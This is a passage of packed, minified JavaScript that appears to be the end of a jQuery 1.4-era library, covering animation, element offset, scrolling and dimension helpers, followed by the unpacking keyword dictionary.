E=B[3]||"3L";7(E!=="3L"){o.1l[s]=(x||1)+E;C=(x||1)/A.4G(19)*C;o.1l[s]=C+E}7(B[1])x=(B[1]==="-="?-1:1)*x+C;A.4K(C,x,E)}1b A.4K(C,x,"")}});14 19})},6w:12(a,b){17 d=c.4P;a&&6.2E([]);6.1j(12(){18(17 f=d.1a-1;f>=0;f--)7(d[f].1o===6){b&&d[f](19);d.2X(f,1)}});b||6.3e();14 6}});c.1j({dd:K("2r",1),de:K("2t",1),df:K("3X",1),dg:{1X:"2r"},dh:{1X:"2t"}},12(a,b){c.1r[a]=12(d,f){14 6.46(b,d,f)}});c.1v({92:12(a,b,d){17 f=a&&1h a==="1V"?a:{2F:d||!d&&b||c.1t(a)&&a,3n:a,52:d&&b||b&&!c.1t(b)&&b};f.3n=c.1M.dk?0:1h f.3n==="3P"?f.3n:c.1M.5f[f.3n]||c.1M.5f.34;f.7R=f.2F;f.2F=12(){f.2E!==1d&&c(6).3e();c.1t(f.7R)&&f.7R.1k(6)};14 f},52:{8V:12(a,b,d,f){14 d+f*a},7C:12(a,b,d,f){14(-3o.dp(a*3o.dq)/2+0.5)*f+d}},4P:[],1M:12(a,b,d){6.1A=b;6.1o=a;6.1K=d;7(!b.4w)b.4w={}}});c.1M.2g={76:12(){6.1A.3x&&6.1A.3x.1k(6.1o,6.3g,6);(c.1M.3x[6.1K]||c.1M.3x.34)(6);7((6.1K==="2C"||6.1K==="2p")&&6.1o.1l)6.1o.1l.27="5k"},4G:12(a){7(6.1o[6.1K]!=1c&&(!6.1o.1l||6.1o.1l[6.1K]==1c))14 6.1o[6.1K];14(a=1S(c.2b(6.1o,6.1K,a)))&&a>-dx?a:1S(c.1U(6.1o,6.1K))||0},4K:12(a,b,d){12 f(i){14 e.3x(i)}6.6N=J();6.61=a;6.4n=b;6.6G=d||6.6G||"3L";6.3g=6.61;6.64=6.66=0;17 e=6;f.1o=6.1o;7(f()&&c.4P.1w(f)&&!W)W=51(c.1M.8J,13)},2r:12(){6.1A.4w[6.1K]=c.1l(6.1o,6.1K);6.1A.2r=19;6.4K(6.1K==="2p"||6.1K==="2C"?1:0,6.4G());c(6.1o).2r()},2t:12(){6.1A.4w[6.1K]=c.1l(6.1o,6.1K);6.1A.2t=19;6.4K(6.4G(),0)},3x:12(a){17 b=J(),d=19;7(a||b>=6.1A.3n+6.6N){6.3g=6.4n;6.64=6.66=1;6.76();6.1A.4q[6.1K]=19;18(17 f 1p 6.1A.4q)7(6.1A.4q[f]!==19)d=1d;7(d){7(6.1A.27!=1c){6.1o.1l.3f=6.1A.3f;a=c.1e(6.1o,"43");6.1o.1l.27=a?a:6.1A.27;7(c.2b(6.1o,"27")==="3l")6.1o.1l.27="5k"}6.1A.2t&&c(6.1o).2t();7(6.1A.2t||6.1A.2r)18(17 e 1p 6.1A.4q)c.1l(6.1o,e,6.1A.4w[e]);6.1A.2F.1k(6.1o)}14 1d}1b{e=b-6.6N;6.66=e/6.1A.3n;a=6.1A.52||(c.52.7C?"7C":"8V");6.64=c.52[6.1A.5T&&6.1A.5T[6.1K]||a](6.66,e,0,1,6.1A.3n);6.3g=6.61+(6.4n-6.61)*6.64;6.76()}14 19}};c.1v(c.1M,{8J:12(){18(17 a=c.4P,b=0;b<a.1a;b++)a[b]()||a.2X(b--,1);a.1a||c.1M.6w()},6w:12(){dE(W);W=1c},5f:{dF:dG,dH:9j,34:dI},3x:{1X:12(a){c.1l(a.1o,"1X",a.3g)},34:12(a){7(a.1o.1l&&a.1o.1l[a.1K]!=1c)a.1o.1l[a.1K]=(a.1K==="2p"||a.1K==="2C"?3o.4Q(0,a.3g):a.3g)+a.6G;1b a.1o[a.1K]=a.3g}}});7(c.1W&&c.1W.2O)c.1W.2O.dJ=12(a){14 c.4p(c.4P,12(b){14 a===b.1o}).1a};c.1r.1L="8I"1p r.1P?12(a){17 b=6[0];7(a)14 6.1j(12(e){c.1L.6r(6,a,e)});7(!b||!b.1I)14 1c;7(b===b.1I.26)14 c.1L.7T(b);17 d=b.8I(),f=b.1I;b=f.26;f=f.1P;14{21:d.21+(8B.8A||c.1C.4d&&f.3v||b.3v)-(f.5s||b.5s||0),1E:d.1E+(8B.7D||c.1C.4d&&f.3k||b.3k)-(f.5q||b.5q||0)}}:12(a){17 b=6[0];7(a)14 6.1j(12(s){c.1L.6r(6,a,s)});7(!b||!b.1I)14 1c;7(b===b.1I.26)14 c.1L.7T(b);c.1L.5m();17 d=b.4g,f=b,e=b.1I,i,j=e.1P,n=e.26;f=(e=e.4C)?e.5i(b,1c):b.3q;18(17 o=b.2Z,m=b.63;(b=b.1q)&&b!==n&&b!==j;){7(c.1L.7u&&f.2h==="6V")1T;i=e?e.5i(b,1c):b.3q;o-=b.3v;m-=b.3k;7(b===d){o+=b.2Z;m+=b.63;7(c.1L.8q&&!(c.1L.8m&&/^t(dX|d|h)$/i.1f(b.1m))){o+=1S(i.7y)||0;m+=1S(i.6F)||0}f=d;d=b.4g}7(c.1L.8f&&i.3f!=="az"){o+=1S(i.7y)||0;m+=1S(i.6F)||0}f=i}7(f.2h==="2V"||f.2h==="7F"){o+=n.2Z;m+=n.63}7(c.1L.7u&&f.2h==="6V"){o+=3o.4Q(j.3v,n.3v);m+=3o.4Q(j.3k,n.3k)}14{21:o,1E:m}};c.1L={5m:12(){17 a=r.26,b=r.1N("1J"),d,f,e,i=1S(c.1U(a,"5Y",19))||0;c.1v(b.1l,{2h:"5l",21:0,1E:0,4h:0,4o:0,2p:"3C",2C:"3C",an:"2N"});b.2D="<1J 1l=\'2h:5l;21:0;1E:0;4h:0;4o:8d 8c #8b;5V:0;2p:3C;2C:3C;\'><1J></1J></1J><2j 1l=\'2h:5l;21:0;1E:0;4h:0;4o:8d 8c #8b;5V:0;2p:3C;2C:3C;\' e5=\'0\' a6=\'0\'><3S><5a></5a></3S></2j>";a.2L(b,a.1z);d=b.1z;f=d.1z;e=d.37.1z.1z;6.8q=f.2Z!==5;6.8m=e.2Z===5;f.1l.2h="6V";f.1l.21="e6";6.7u=f.2Z===20||f.2Z===15;f.1l.2h=f.1l.21="";d.1l.3f="2N";d.1l.2h="2V";6.8f=f.2Z===-5;6.8a=a.2Z!==i;a.2z(b);c.1L.5m=c.4S},7T:12(a){17 b=a.2Z,d=a.63;c.1L.5m();7(c.1L.8a){b+=1S(c.1U(a,"5Y",19))||0;d+=1S(c.1U(a,"7a",19))||0}14{21:b,1E:d}},6r:12(a,b,d){7(/7F/.1f(c.1U(a,"2h")))a.1l.2h="2V";17 f=c(a),e=f.1L(),i=6C(c.1U(a,"21",19),10)||0,j=6C(c.1U(a,"1E",19),10)||0;7(c.1t(b))b=b.1k(a,d,e);d={21:b.21-e.21+i,1E:b.1E-e.1E+j};"85"1p b?b.85.1k(a,d):f.2b(d)}};c.1r.1v({2h:12(){7(!6[0])14 1c;17 a=6[0],b=6.4g(),d=6.1L(),f=/^26|2M$/i.1f(b[0].1m)?{21:0,1E:0}:b.1L();d.21-=1S(c.1U(a,"5Y",19))||0;d.1E-=1S(c.1U(a,"7a",19))||0;f.21+=1S(c.1U(b[0],"7y",19))||0;f.1E+=1S(c.1U(b[0],"6F",19))||0;14{21:d.21-f.21,1E:d.1E-f.1E}},4g:12(){14 6.2i(12(){18(17 a=6.4g||r.26;a&&!/^26|2M$/i.1f(a.1m)&&c.2b(a,"2h")==="7F";)a=a.4g;14 a})}});c.1j(["aq","at"],12(a,b){17 d="5R"+b;c.1r[d]=12(f){17 e=6[0],i;7(!e)14 1c;7(f!==v)14 6.1j(12(){7(i=7m(6))i.7p(!a?f:c(i).3k(),a?f:c(i).3v());1b 6[d]=f});1b 14(i=7m(e))?"7D"1p i?i[a?"8A":"7D"]:c.1C.4d&&i.3d.1P[d]||i.3d.26[d]:e[d]}});c.1j(["e9","aB"],12(a,b){17 d=b.1F();c.1r["ec"+b]=12(){14 6[0]?c.2b(6[0],d,1d,"5V"):1c};c.1r["ed"+b]=12(f){14 6[0]?c.2b(6[0],d,1d,f?"4h":"4o"):1c};c.1r[d]=12(f){17 e=6[0];7(!e)14 f==1c?1c:6;7(c.1t(f))14 6.1j(12(i){17 j=c(6);j[d](f.1k(6,i,j[d]()))});14"7p"1p e&&e.3d?e.3d.ee==="ef"&&e.3d.1P["7Y"+b]||e.3d.26["7Y"+b]:e.1i===9?3o.4Q(e.1P["7Y"+b],e.26["5R"+b],e.1P["5R"+b],e.26["1L"+b],e.1P["1L"+b]):f===v?c.2b(e,d):6.2b(d,1h f==="1y"?f:f+"3L")}});z.4s=z.$=c})(9H);',62,885,'||||||this|if|||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|||var|for|true|length|else|null|false|data|test|type|typeof|nodeType|each|call|style|nodeName|event|elem|in|parentNode|fn|replace|isFunction|arguments|extend|push|filter|string|firstChild|options|guid|support|url|left|toLowerCase|apply|selector|ownerDocument|div|prop|offset|fx|createElement|exec|documentElement|text|find|parseFloat|break|curCSS|object|expr|opacity|remove|className||top|context|indexOf|catch|try|body|display|handle|script|getElementsByTagName|css|match|target|slice|select|prototype|position|map|table|trigger|dataType|error||tbody|width|getAttribute|show|split|hide|add|isArray|new|ready|delete|removeChild|pushStack|undefined|height|innerHTML|queue|complete|live|button|value|global|href|insertBefore|html|hidden|filters|events|name|cache|makeArray|appendChild|on|relative|Array|splice|append|offsetTop|attachEvent|input||checked|_default|radio|addEventListener|nextSibling|class|special|childNodes|shift|ID|document|dequeue|overflow|now|setup|status|inArray|scrollLeft|none|attr|duration|Math|nth|currentStyle|browser|success|proxy|preventDefault|scrollTop|submit|step|getAttributeNode|timeout|checkbox|onreadystatechange|1px|readyState|json|GET|sort|join|removeData|get|cloneNode|px|val|javascript|domManip|number|Event|stopPropagation|tr|dir|compareDocumentPosition|fragment|POS|toggle|click|async|abort|RegExp|teardown|olddisplay|first|eq|animate|keyCode|getElementById|is|sourceIndex|selected|empty|boxModel|previousSibling|set|offsetParent|margin|uFFFF|u00c0|TAG|option|sizcache|end|border|grep|curAnim|result|jQuery|location|charCode|param|orig|jquery|id|getElementsByClassName|change|props|defaultView|which|textarea|contains|cur|ajaxSettings|not|cleanData|custom|password|focusout|one|PSEUDO|timers|max|CLASS|noop|replaceWith|setRequestHeader|xml|relatedTarget|mouseleave|mouseenter|currentTarget|closest|setInterval|easing|noData|last||form|ajax|createTextNode|isReady|td|lastModified|triggerHandler|ia|fromElement|speeds|responseText|index|getComputedStyle|querySelectorAll|block|absolute|initialize|source|isPlainObject|version|clientLeft|concat|clientTop|case|ha|file|ga|parent|removeEventListener|disabled|ja|selectedIndex|specialSubmit|detachEvent|boolean|multiple|attrFn|attrHandle|JSON|Object|bind|unbind|odd|accepts|even|checkClone|CHILD|scroll|before|specialEasing|jsonp|padding|nodeValue|wrapAll|marginTop|load|active|start|sizset|offsetLeft|pos|offsetWidth|state|application|fa|cssFloat|etag|merge|toArray|pop|src|setTimeout|toUpperCase|order|leftMatch|substr|link|isImmediatePropagationStopped|colgroup|isEmptyObject|oa|Ia|Ha|setOffset|clientX|xa|ctrlKey|Ga|stop|float|100|sibling|metaKey|sa|parseInt|pageX|unique|borderLeftWidth|unit|createRange|removeAttribute|fragments|leadingWhitespace|globalEval|nodeIndex|startTime|pa|va|prevObject|bindReady|inprogress|unshift|clean|fixed|onbeforeunload|originalEvent|La|scriptEval|cacheable|Ba|ta|noCloneEvent|qa|keypress|update|area|Ca|za|marginLeft|_change_data|addClass|removeClass|onclick|attrMap|na|Ka|Ja|focus|focusin|blur|ua|protocol|after|scrollTo|lastChild|wa|XMLHttpRequest|ATTR|supportsFixedPosition|la|ra|contentType|borderTopWidth|NAME|isXMLDoc|init|swing|pageXOffset|getResponseHeader|static|handleError|ajaxStop|clone|beforeFilter|triggered|notmodified|parsererror|POST|traditional|onload|handler|old|ma|bodyOffset|runtimeStyle|tabIndex|constructor|uniqueSort|client|preFilter|isPropagationStopped|isDefaultPrevented|fix|image|matches|using|Syntax|unrecognized|expression|selectors|doesNotIncludeMarginInBodyOffset|000|solid|5px|doScroll|subtractsBorderForOverflowNotVisible|Ma|only|hover|textContent|lastToggle|unload|doesAddBorderForTableAndCells|specialChange|gt|lt|doesNotAddBorder|Date|keydown|mouseout|getElementsByName|getTime|mouseover|altLive|createDocumentFragment|Na|pageYOffset|self|has|Oa|Pa|reset|setFilters|Qa|getBoundingClientRect|tick|Ra|Sa|u00A0|toElement|srcElement|Ta|toString|setArray|setStart|setEnd|DOMContentLoaded|linear|frameElement|Function|throw|TEST|parseJSON|parse|speed|pageY|getText|_toggle|parents|prevUntil|prevAll|head||uaMatch|xb|children|webkit|wb|encodeURIComponent|dataFilter|304|200|httpData|httpNotModified|httpSuccess|contents|color|red|beforeSend|Modified|If|ifModified|open|col|username|scriptCharset|callback|clientY|htmlSerialize|fb|gb|hrefNormalized|checkOn|fieldset|thead|window|fireEvent|ActiveXObject|exclusive|paddingLeft|xhr|processData|setAttribute|submitBubbles|cssText|wrapInner|changeBubbles|htmlFor|ajaxSend|ajaxSuccess|prepend|ajaxError|specified|ajaxComplete|ajaxStart|detach|appendTo|elements|serializeArray|readOnly|cellspacing|_load|zoom|__className__||alpha|hasClass|toggleClass|vb|ub|ib|jb|_|kb|lb|Za|Ya|visibility|Xa|mb|Left|tb|nb|Top|sb|ob|Wa|rb|qb|visible|swap|Width|embed|Ua|Va|offsetHeight|rv|expando|frameBorder|applet|getData|frameborder|useMap|round|usemap|getPropertyValue|tabindex|fontSize|1em|pixelLeft|setData|delay|styleFloat|gi|clearQueue|Bottom|continue|datetime|email|month|range|search|tel|time|week|colSpan||colspan|||||||||||Right|removeAttr|ig|substring|line||weight|rowSpan|rowspan|cellSpacing|font|maxLength|maxlength|replaceAll|serialize|insertAfter|prependTo|attributes|readonly|outerHTML|property|can|changed|getScript|getJSON|unwrap|post|ajaxSetup|wrap|charAt|th|www|urlencoded|caption|tfoot|optgroup|radiotest|altKey|Microsoft|XMLHTTP|attrChange|attrName|plain|optSelected|legend|bubbles|cancelable|meta|jsonpCallback|1_|||host|img|charset|loaded|hr|detail|Content|Type|eventPhase|layerX|reverse|Since|None|Match|Requested|With|Accept|contentWindow|contentDocument|iframe|layerY|siblings|nextUntil|safari|NaN|send|PUT|DELETE|mozilla|nextAll|300|prev|1223|compatible|Last|Etag|content|responseXML|next|parentsUntil|msie|newValue|opera|andSelf|offsetX|offsetY|marginBottom|paddingTop|paddingBottom|trim|marginRight|paddingRight|originalTarget|Invalid|Until|fadeTo|HTML|eE|fA|bfnrt|prevValue||relatedNode|slideDown|slideUp|slideToggle|fadeIn|fadeOut|isPrototypeOf|createComment|off|START_TO_END|Range||compareBoundaryPoints|cos|PI|noConflict|size|screenX|hasOwnProperty|screenY|userAgent|10000|navigator|shiftKey|view|wheelDelta|1E8|switch|clearInterval|slow|600|fast|400|animated|innerText|liveProxy|beforeunload|header|timeStamp|returnValue|cancelBubble|parentWindow|stopImmediatePropagation|512|enabled|0n|beforeactivate|able|child|die|resize|dblclick|mousedown|mouseup|mousemove|cellpadding|20px|keyup|onunload|Height|||inner|outer|compatMode|CSS1Compat|date'.split('|'),0,{}))